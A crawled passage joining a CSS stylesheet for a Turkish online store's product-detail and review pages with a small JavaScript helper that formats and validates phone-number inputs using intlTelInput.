	font-size: 14px;
	opacity: 0.6;
	color: #000;
}

* {
	font-family: "Poppins", sans-serif;
	margin: 0;
	padding: 0;
}

body {
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}


/* E BULTEN MODAL*/

#e-bulten-modal {
	-webkit-transform: translate(0, -50%);
	-o-transform: translate(0, -50%);
	transform: translate(0, -50%);
	top: 50%;
	margin: 0 auto;
}

#e-bulten-modal .modal-header,
#e-bulten-modal button.close {
	padding: 0 15px;
	border: 0px;
}

#e-bulten-modal .modal-content {
	padding: 25px 0px;
	overflow: hidden;
}

#e-bulten-modal .modal-content::before {
	content: "\f422";
	font-family: "Ionicons";
	font-size: 115px;
	color: #d0d0d0;
	position: absolute;
	left: -15px;
	top: -45px;
	transform: rotate(-45deg);
}

.modal-ebulten-baslik {
	display: block !important;
	text-align: center;
	margin-bottom: 20px;
}

.modal-ebulten-p {
	color: #7d7878;
	font-size: 13px;
	margin-bottom: 13px;
}

.nothanks {
	cursor: pointer;
	margin-top: 10px;
}

@media screen and (min-width: 992px) and (max-width: 1400px) {
	.menu-level-2 {
		width: calc(95vw - 260px) !important;
	}
}

@charset "UTF-8";

/*$ana-renk	:   #e16d00;   */


/*--------------------------------URUN-DETAY-OZEL-BANNER----------------------------------*/

#SatisFiyati {
	font-weight: 600;
	font-size: 24px;
	float: left;
	color: #5e6567;
	line-height: 1.2;
}

.detay-indirim-tag {
	background: #18b516;
	color: #fff;
	font-size: 14px;
	padding: 5px 15px;
}

.detay-indirim-tag:before {
	content: '-';
}

.banner {
	margin: 0 !important;
	overflow: hidden;
}

.banner .slick-slide img {
	display: none;
}

.banner .slick-dots {
	bottom: 30px;
}

.banner .slick-dots li {
	margin: 0 10px 0 0;
	background: #FFF;
	overflow: hidden;
	height: 5px;
	width: 70px;
}

.banner .slick-dots li.slick-active {
	background: #FE3B3B;
}

.banner .slick-dots li button {
	text-indent: -9999px;
	height: inherit;
	margin: 0;
	padding: 0;
	width: 100%;
}


/*--------------------------------URUN-DETAY-RESIM----------------------------------*/

.urun-detay-resim {
	padding-right: 15px !important;
}

.urun-detay-resim .slider-for {
	border: 1px solid #e5e5e5;
}

.urun-detay-resim .slider-nav {
	margin-top: 10px;
}

.urun-detay-resim .slider-nav .slick-track {
	float: left;
}

.slider-nav__item {
	padding: 5px;
	border: 1px solid #eee;
}

.jqzoom {
	text-decoration: none;
	float: left;
}

.zoomWrapperImage img {
	width: auto;
}

.zoomWrapper {
	border: 0px;
}

.urun-detay-resim .slider-nav .slick-arrow {
	width: 35px;
	height: 35px;
	background: rgba(255, 255, 255, 0.95);
}

.urun-detay-resim .slider-nav .slick-prev {
	left: 0;
}

.urun-detay-resim .slider-nav .slick-next {
	right: 0;
}

.urun-detay-resim .slider-nav .slick-arrow::before {
	padding: 3px;
	border: solid #000;
	border-width: 0 1px 1px 0;
}

@media all and (max-width: 992px) {
	.urun-tablari {
		padding: 0 10px !important;
	}
	#divUrunAciklama {
		padding: 0 10px !important;
	}
	.urun-detay-resim {
		padding: 0px !important;
	}
	.urun-detay-resim .slick-dots {
		bottom: 0px;
	}
	.urun-detay-resim .slider-nav {
		display: none !important;
	}
	.urun-detay-resim .slick-dots li {
		width: 10px;
		height: 10px;
		padding: 0 7px;
		overflow: hidden;
		transition: all 0.3s ease;
	}
	.urun-detay-resim .slick-dots li button {
		width: 7px;
		height: 7px;
		border: 1px solid #000;
		border-radius: 50%;
		background: #000;
		padding: 0px;
		margin: 0px;
	}
	.urun-detay-resim .slick-dots li.slick-active button {
		background: #fff;
	}
}


/*--------------------------------URUN-DETAY-RESIM----------------------------------*/

#urun-fiyat-bilgileri {
	padding: 0;
}

.fiyat-row {
	color: #333;
	white-space: nowrap;
	font-size: 14px;
	width: 100%;
	padding: 15px 15px !important;
	font-weight: 600;
	display: flex;
	display: -webkit-flex;
	align-items: flex-end;
	-webkit-align-items: flex-end;
	padding-left: 0px !important;
}

.detay-butons {
	padding-top: 0px !important;
}

.urun-detay-baslik {
	display: block;
	width: 100%;
	text-align: left;
	color: #000;
	font-size: 24px;
	margin: 0;
}

.urun-detay-block {
	padding: 20px 0;
	border-bottom: 1px solid #e5e5e5;
}

.urun-detay-aciklama {
	color: #888;
	letter-spacing: 0.5px;
	font-size: 13px;
}

.urun-ozellikleri {
	padding: 15px 0;
}

.urun-ozellikleri ul {
	list-style: none;
}

.urun-ozellikleri ul li {
	float: left;
	width: 100%;
	padding-bottom: 15px;
	color: #666;
}

.urun-ozellikleri ul li a {
	color: #666;
}

.urun-ozellikleri ul li b {
	color: #000;
	font-weight: 600;
}

.urun-ozellikleri ul li:last-child {
	padding: 0;
}

.urun-detay-stok {
	padding: 0;
	display: block;
	margin-bottom: 10px;
	font-size: 13px;
	display: block;
}

.urun-detay-marka {
	float: right;
}

.urun-detay-marka a {
	color: #333;
	font-weight: 600;
}

.urun-detay-marka img {
	max-width: 100px;
}

#prod_pricing_v3 .varyant-baslik {
	float: left;
	display: block;
	font-weight: 900;
	font-family: "Poppins", sans-serif;
	letter-spacing: -0.5px;
	font-size: 15px;
	width: 100%;
	padding: 15px 10px 10px 10px;
	margin: 0px !important;
}

.varyant-deger.varyant-renk {
	padding: 0px !important;
}

button.off {
	font-family: "Poppins", sans-serif;
	padding: 2px 10px;
	min-width: 65px;
	min-height: 50px;
	float: left;
	display: block;
	margin: 0 5px;
	border: 3px solid #000;
	background: transparent;
	text-align: center;
	line-height: 34px;
	margin-bottom: 5px;
	cursor: pointer;
	margin-left: 0px;
	transition: all 0.2s ease;
}

button.off:hover {
	background: #000;
	color: #fff;
}

button.on {
	font-family: "Poppins", sans-serif;
	padding: 2px 10px;
	min-width: 65px;
	min-height: 50px;
	border: 0px !important;
	float: left;
	display: block;
	background: #000;
	margin: 0 5px;
	cursor: pointer;
	text-align: center;
	line-height: 34px;
	margin-bottom: 5px;
	cursor: pointer;
	color: #fff;
	margin-left: 0px;
}

select.on {
	width: auto;
	min-width: 250px;
}

.varyant-deger img {
	width: 59px;
	height: 44px;
}


/*Fiyat Bilgileri*/

.satis-fiyati {
	color: #5d635d;
	font-size: 25px;
	font-weight: 600;
	padding: 0px;
	display: flex;
	align-items: flex-end;
}

.satis-fiyati #eski-fiyat {
	font-size: 16px;
	font-weight: 400;
	color: #878787;
	font-family: "Poppins", sans-serif;
	text-decoration: line-through;
	text-align: left;
	float: left;
	padding: 0 10px;
}

.urun-detay-fiyat {
	display: flex;
	align-items: center;
	font-family: "Poppins", sans-serif;
	flex-flow: row wrap;
}

.satis-fiyati>div {
	float: left;
	color: #000;
}


/*Aksiyon ButonlarA?AA?}*/

.urun-adet-dis {
	margin-right: 10px;
	width: 125px;
	height: 45px;
	float: left;
	overflow: hidden;
	border: 2px solid #eee;
}

.urun-adet-input {
	width: 75%;
	text-align: center;
	height: 45px;
	float: left;
}

.urun-adet-input::focus {
	border: 0px;
	box-shadow: 0px;
	outline: none;
}

.urun-adet-input input {
	width: 100%;
	color: #585757;
	display: block;
	font-size: 18px;
	font-weight: 500;
	height: 100%;
}

.urun-adet-input input:focus {
	outline: none;
	box-shadow: 0px;
	border: 0px;
}

.urun-adet-input span {
	font-size: 13px;
	display: block;
	text-align: center;
	position: absolute;
	margin: -6px 0 0 17px;
}

.urun-detay-fixed {
	float: left;
	display: flex;
	align-items: center;
	flex-flow: row wrap;
}

.detay-butons-div {
	float: left;
}

.urun-adet {
	border: none !important;
	background: 0 0 !important;
	outline: 0;
	font-size: 20px;
	color: #292929;
	padding: 0;
	text-align: center;
	box-shadow: none;
	outline: none;
}

.urun-adet:focus {
	outline: none;
	box-shadow: 0px;
	border: 0px;
}

.urun-adet-butons {
	width: 25%;
	float: left;
	display: flex;
	justify-content: center;
	align-items: center;
	height: 100%;
	flex-flow: column wrap;
}

.urun-adet-butons span {
	color: #666;
	font-size: 16px;
	float: left;
	margin-bottom: 0px;
	cursor: pointer;
	position: relative;
	background: #fff;
	text-indent: 0;
	width: 100%;
	text-align: left;
	height: 15px;
	line-height: 15px;
	position: relative;
	z-index: 1;
}

.indirim-baslik {
	width: 100%;
	margin-bottom: 10px;
	color: #f2f2f2;
	font-weight: 600;
}

.detay-indirim-timer {
	padding: 15px;
	width: 100%;
	justify-content: flex-start;
	align-items: center;
	background: #333;
	display: flex;
	flex-flow: row wrap;
	margin-bottom: 15px;
	position: relative;
}

.detay-indirim-timer .timer-div {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	float: left;
	margin-right: 10px;
	background: #f2f2f2;
	text-align: center;
	height: 50px;
	width: 50px;
	border-radius: 2px;
	color: #000;
	font-weight: 500;
}

.detay-indirim-timer .timer-div div {
	font-weight: 600;
	font-size: 16px;
}

.detay-indirim-timer .timer-div span {
	color: #666;
}

.teklif-iste {
	background: #16b516;
	display: inline-block;
	height: 45px;
	padding: 0 20px;
	color: #fff;
	cursor: pointer;
	margin-left: 5px;
	line-height: 45px;
}

.satin-al {
	font-family: "Poppins", sans-serif;
	color: #FFF;
	border-radius: 0;
	text-transform: uppercase;
	cursor: pointer;
	float: left;
	text-align: center;
	font-weight: bold;
	background: #5e6567;
	height: 45px;
	line-height: 45px;
	overflow: hidden;
	margin-bottom: 0px;
	padding: 0 40px !important;
	position: relative;
	letter-spacing: .5px;
	transition: background 0.3s ease-in;
}

.satin-al:hover {
	background: #000;
}

.satin-al i {
	font-size: 18px;
	margin-right: 7px;
}

.stokta-yok {
	background: #f2f2f2;
	color: #333;
	border-color: #f2f2f2;
}

.stokta-haber-ver {
	color: #f2f2f2;
	border-radius: 0;
	font-size: 13px;
	cursor: pointer;
	float: left;
	text-align: center;
	letter-spacing: 0px;
	font-weight: 500;
	background: #333;
	border-color: #333;
	height: 45px;
	line-height: 45px;
	margin-bottom: 0px;
	padding: 0px 20px !important;
	margin-right: 10px;
}

.stokta-haber-ver i {
	font-size: 20px;
	padding-right: 5px;
}

.urun-butons {
	margin-left: 5px;
	float: left;
	height: 45px;
	width: 45px;
	text-align: center;
	transition: background 0.3s ease-in;
	background: #000;
	cursor: pointer;
}

.urun-butons:hover {
	background: #5e6567;
}

.urun-butons .detay-fav-button {
	font-family: "Poppins", sans-serif;
	width: 100%;
	display: inline-block;
	line-height: 45px;
	outline: none;
	border: 0px;
	color: #fff;
	margin: 0px;
	padding: 0px;
	background: none;
	font-size: 16px;
	font-weight: 400;
}

.urun-detay-statik-bolum {
	display: flex;
	flex-flow: row wrap;
}

.urun-detay-kargo img,
.urun-detay-statik1 img,
.urun-detay-statik2 img {
	width: auto !important;
	max-width: 100% !important;
	height: auto !important;
}

.detay-puan {
	color: #333;
	font-weight: 400;
	border-radius: 0px;
	font-size: 13px;
	cursor: pointer;
	float: left;
	text-align: left;
	white-space: normal;
	width: 100% !important;
	letter-spacing: 0px;
	height: 40px;
	line-height: 32px;
	margin-bottom: 0px;
}

.detay-puan span {
	font-weight: 600;
	color: #5e6567;
}


/*--------------------------------URUN-DETAY-PAYLAAA?cA?----------------------------------*/

.urun-paylas {
	margin-top: 20px;
}

#icon-social a {
	text-decoration: none;
	color: #2f312f;
	font-size: 15px;
	margin: 0px 10px;
}

.kutu-puan i {
	color: #999;
	font-size: 17px;
}


/*--------------------------------URUN-DETAY-PAYLAAA?cA?----------------------------------*/


/*--------------------------------URUN-DETAY-TABLARI----------------------------------*/

.urun-tablari {
	margin-top: 50px;
}

.urun-tablari .nav li {
	margin: 0 10px 0 0 !important;
}

.urun-tablari .nav li a {
	border-radius: 0 !important;
	font-size: 14px;
	font-weight: 600;
	margin: 0 25px;
	padding: 10px 0;
	font-weight: bold;
	text-transform: uppercase;
	color: #000;
	background: 0 0 !important;
}

.urun-tablari .uruntablari-alias.active a {
	color: #5e6567 !important;
}

#tdContainerBorder {
	border: 1px solid #eee;
	line-height: 25px;
	border-radius: 0px !important;
	margin-top: 10px;
	margin-bottom: 50px;
}

#divUrunAciklama,
#divUrunTabs {
	padding: 15px 20px;
	border-radius: 0px !important;
}


/*--------------------------------URUN-DETAY-TABLARI----------------------------------*/

@media all and (min-width: 992px) {
	#urun-fiyat-bilgileri {
		padding-left: 30px;
	}
}

@media all and (max-width: 992px) {
	#urun-fiyat-bilgileri {
		margin-top: 50px;
	}
	.urun-detay-fixed {
		position: fixed;
		bottom: 0;
		left: 0;
		width: 100%;
		z-index: 4;
		padding: 0px !important;
		background: #fff !important;
		margin: 0 auto;
	}
	.urun-adet-dis {
		margin: 0px;
		width: 25%;
		border-radius: 0;
		height: 45px;
		line-height: 45px;
		border: none;
	}
	.urun-adet-butons span {
		height: 22px;
		line-height: 22px;
		text-align: center;
		font-size: 20px;
	}
	.urun-adet-butons {
		width: 35%;
	}
	.urun-adet-input {
		height: 45px;
		width: 65%;
	}
	.satin-al {
		width: 75%;
		float: right;
		border-radius: 0;
	}
	.satin-al i {
		font-size: 18px;
	}
	.stokta-haber-ver {
		border-radius: 0;
		margin: 0;
		border-left: 0px;
		border-right: 2px solid #fff;
		min-width: inherit;
		width: 25%;
	}
	.urun-detay-fiyathaber {
		height: 40px;
	}
	.detay-fiyat-haber {
		width: 100%;
		text-align: left;
		line-height: 1;
	}
	.urun-detay-statik-bolum {
		justify-content: flex-start;
		align-items: flex-start;
	}
	.urun-detay-puan {
		height: 40px;
	}
	.detay-puan {
		height: auto;
		display: inline-block;
		line-height: 24px;
	}
	.urun-paylas {
		margin-top: 0px;
	}
	.urun-tablari {
		margin-top: 15px;
	}
}

@media only screen and (max-width: 600px) {
	.urun-detay-statik-bolum {
		margin-bottom: 25px;
	}
	.urun-detay-fiyathaber,
	.urun-detay-puan,
	.urun-tablari .nav li {
		width: 100%;
	}
	.detay-butons {
		flex-flow: row wrap;
	}
}

@media all and (max-width: 480px) {
	.satin-al i {
		font-size: 16px;
		margin-right: 5px;
	}
	.stokta-haber-ver i {
		width: 100%;
		display: block;
		content: "";
	}
}

@media all and (max-width: 330px) {
	.satis-fiyati {
		flex-flow: column wrap;
		align-items: flex-start;
	}
	.indirim-detay {
		display: block;
		float: none !important;
	}
	.satis-fiyati #eski-fiyat {
		padding-left: 0px;
	}
}


/*--------------------------------URUN-DETAY-KAMPANYA-URUNLER----------------------------------*/

#kampanya-bilgileri>div {
	background: #FE3B3B;
	padding: 7px 20px;
	color: #FFF;
}

#urun-detay-kampanyali-urunler .urun-kutusu .kutu-urun-border {
	border-bottom: none;
	border-left: none;
}

#urun-detay-kampanyali-urunler .urun-kutusu:last-child .kutu-urun-border {
	border-bottom: 3px solid #DDD;
}


/*--------------------------------URUN-DETAY-BENZER-URUNLER----------------------------------*/

.benzer-urunler-slide .slick-track {
	float: left;
}

.benzer-urun-kutusu.slick-slide.slick-active {
	border-color: transparent;
}

#haftanin-urunleri .slick-arrow {
	top: -40px !important;
	background: #f2f2f2;
	opacity: 1;
	width: 35px;
	height: 35px;
	border: transparent;
	z-index: 1;
	transition: all 0.2s ease;
}

#haftanin-urunleri .slick-arrow:before {
	padding: 5px;
	border: solid #333;
	transition: all 0.2s ease;
}

#haftanin-urunleri .slick-arrow:hover {
	background: #5e6567;
}

#haftanin-urunleri .slick-arrow:hover:before {
	border-color: #fff;
}

#haftanin-urunleri .slick-next {
	right: 0;
}

#haftanin-urunleri .slick-next::before {
	border-width: 0 2px 2px 0;
	left: 28%;
	bottom: 31%;
}

#haftanin-urunleri .slick-prev {
	right: 45px;
	left: inherit;
}

#haftanin-urunleri .slick-prev::before {
	border-width: 0 2px 2px 0;
	left: 37%;
	bottom: 31%;
}

#haftanin-urunleri .slick-slider .kutu-urun-detay-mm h2 {
	width: 80%;
	margin: 0 auto;
}


/*--------------------------------URUN-DETAY-BENZER-URUNLER----------------------------------*/


/*--------------------------------URUN-DETAY-YORUM----------------------------------*/

#divUrunAciklama,
#divUrunTabs {
	height: auto;
	display: inline-block;
}

.yorum-box-baslik {
	color: #333333;
	font-size: 26px;
	font-weight: 600;
	margin: 5px 0px 35px 0px;
}

.yorum-ortalama-box {
	text-align: center;
	margin-bottom: 25px;
}

.yorum-ortalama {
	font-size: 45px;
	font-weight: 600;
}

.yorum-ortalama i {
	font-size: 16px;
	margin: -5px;
	color: #b8b8b8;
}

.yorum-ortalama i.yorum-active {
	color: #ffa000;
}

.yildiz-box {
	margin-bottom: 15px;
}

.yorum-yildiz-ad {
	font-size: 14px;
	margin-bottom: 7px;
}

.yorum-yildiz-sayi {
	color: #a5a5a5;
}

.yorum-istatik {
	border: 1px solid #f5f5f5;
	border-radius: 5px;
	padding: 45px 15px;
	background: #fafafa;
}

.yorum-progress {
	height: auto;
	border-radius: 9px;
	background-color: #f0f0f0;
	font-size: 12px;
	font-weight: 500;
	line-height: 18px;
	border-radius: 5px;
}

.yorum-progress-bar {
	border-radius: 5px;
	height: 3px;
	background: #ffa000;
}


/*yorum saA?AA?C*/

.yorum-user {
	width: 50px;
	position: absolute;
	left: 0;
	padding: 0px;
}

.yorum-uye-avatar {
	display: inline-block;
	width: 50px;
	height: 50px;
	line-height: 50px;
	border: 1px solid #eee;
	border-radius: 50%;
	text-transform: uppercase;
	margin: 0px;
	text-align: center;
	font-size: 20px;
	color: #3e3e3e;
	background: #fafafa;
}

.yorum-content {
	padding: 0px;
}

.yorumlar-box {
	padding-left: 65px;
	border-radius: 3px;
	margin-bottom: 15px;
}

.yorumlar-inner {
	padding: 10px 15px;
	border: 1px solid #eee;
	position: relative;
}

.yorumlar-inner::before,
.yorumlar-inner::after {
	position: absolute;
	top: 12px;
	right: 100%;
	width: 0;
	height: 0;
	border: solid transparent;
	content: '';
	pointer-events: none;
}

.yorumlar-inner::before {
	margin-top: -1px;
	border-width: 10px;
	border-color: transparent;
	border-right-color: #e5e5e5;
}

.yorumlar-inner::after {
	border-width: 9px;
	border-color: transparent;
	border-right-color: #fff;
}

.yorum-box-ust {
	position: relative;
	height: auto;
	display: inline-block;
	width: 100%;
}

.yorum-box-uyead {
	float: left;
	color: #4f4e4e;
	font-size: 13px;
	letter-spacing: 0px;
}

.yorum-box-puan {
	float: right;
}

.yorum-box-puan i.yorum-active {
	color: #ffa000;
}

.yorum-box-yorum {
	font-size: 14px;
	color: #454444;
}

.yorum-box-tarih {
	color: #8f8f8f;
	font-size: 13px;
}

.yorumlar-yorum-yap {
	margin-top: 25px;
}

.yorum-yap-txt {
	width: 100%;
	height: 110px;
	padding: 10px;
	resize: none;
	outline: none;
	margin: 10px 0px;
	font-weight: 400;
	font-size: 13px;
	border: 1px solid #f1f1f1;
}

.yorum-yap-p {
	float: left;
}

.yorum-yap-p:last-child {
	padding-left: 15px;
}

.yorum-yap-puan {
	padding-right: 25px;
	height: 40px;
}

#yorum-yap {
	background: #000 !important;
	color: #fff !important;
	border: 0px;
	font-weight: 900;
	padding: 7px 10px;
	font-size: 12px !important;
}

@media all and (max-width: 992px) {
	#haftanin-urunleri {
		padding: 0 15px;
	}
	.yorum-istatik {
		margin-bottom: 25px;
	}
}

@media all and (max-width: 600px) {
	#divUrunAciklama {
		padding: 5px 0px;
	}
	#divUrunTabs {
		padding: 5px 0px;
	}
	#divUrunTabs div {
		padding: 0px 5px;
	}
	.yorum-user {
		display: none;
	}
	.yorumlar-box {
		padding: 0px;
	}
}

@media all and (max-width: 480px) {
	.yorum-box-uyead {
		float: none;
		display: block;
	}
	.yorum-box-puan {
		float: left;
		display: block;
	}
}

@media all and (min-width: 991px) {
    .top-bar-social ul{
    	list-style: none;
    	display:flex;
    	align-items: center;
    	
    }
    .top-bar-social ul li a{
    	color: #fff;
    	padding: 10px;
    	display:block
    }
}

.PropRow{
    display: flex;
    flex-direction: row;
    border: 1px solid #ccc;
}
.PropName{
    width: 50%;
    border-right: 1px solid #ccc;
    padding: 10px;
}
.PropProperty{
    width: 50%;
    padding: 10px;
}

/*--------------------------------URUN-DETAY-YORUM----------------------------------*/
			
 [data-tooltip]:before, [data-tooltip]:after{
     display: none;
 }			
			
			
p.blog-yazi-text

{
    
    display: none;
    
}
			
			
			
			

--- FILE ---
content_type: application/javascript
request_url: https://satis.akilliticaret.com/jquery/v3scripts/js/v3_fonksiyon.js
body_size: 963
content:

function setHiddenInputVal(inputName,inputValue){
	$("input[name="+inputName+"_full]").val(inputValue);
}

var inValidPhone = function(t){
	$(t).addClass("invalid-phone");
	$(".invalid-phone").parent().after("<div class='invalid-phone-message'>" + AT_message.HataliTelefon + "</div>");
	$($(t)[0].form).find("button").prop("disabled",true);
}

var resetPhoneInput = function(t){
	$(t).removeClass("invalid-phone");
	$(".invalid-phone-message").remove();
	$($(t)[0].form).find("button").prop("disabled",false)
}


function akillitel(t) {
	
	// id var ise başla
	if($(t).length){
		
		var telno  = document.querySelector(t);
		var getInputName = telno.getAttribute("name");
		
		// kopyala/yapıştır engelle
		//telno.onpaste = e => e.preventDefault();
		
		// 0 - 9 ile başlayan numaraları engelle
		$(t).keydown(function(){
			$(telno).val($(telno).val().replace(/^0+/, ''));
			$(telno).val($(telno).val().replace(/^9+/, ''));
		});
		
		var shadowInputName = $(t).prop('name');
		var inputConfig = {
			preferredCountries: SatisYapilanUlkeler,
			separateDialCode: true,
			hiddenInput: shadowInputName + '_full',
			utilsScript: "https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/telInpututils.js",
		};
		
		// telinput başlat
		var iti = intlTelInput(telno, inputConfig);
		
		// telinput tamamlandıktan sonra gizli input değer ata
		iti.promise.then(function() {
			setHiddenInputVal(getInputName,iti.getNumber());
		});

		// ülke değişince içeriği temizle, gizli input ülke kodunu güncelle
		telno.addEventListener("countrychange", function() {
			$(t).val('');
		});
		
		// input tıklandığında görünüm formatla
		$(t).on('focus', function(){
			var $this = $(this),
				activePlaceholder = $this.attr('placeholder'),
				newMask = activePlaceholder.replace(/[1-9]/g, "0");
			$this.mask(newMask);
		});	
		
		telno.addEventListener('blur', function() {
			
			setHiddenInputVal(getInputName,iti.getNumber());
			
			if (telno.value.replaceAll("-","").trim()) {
				if (iti.isValidNumber()) {
					resetPhoneInput(t);
				} else {
					resetPhoneInput(t);
					inValidPhone(t);
				}
			}
			
		});
		
		return iti;
	}
}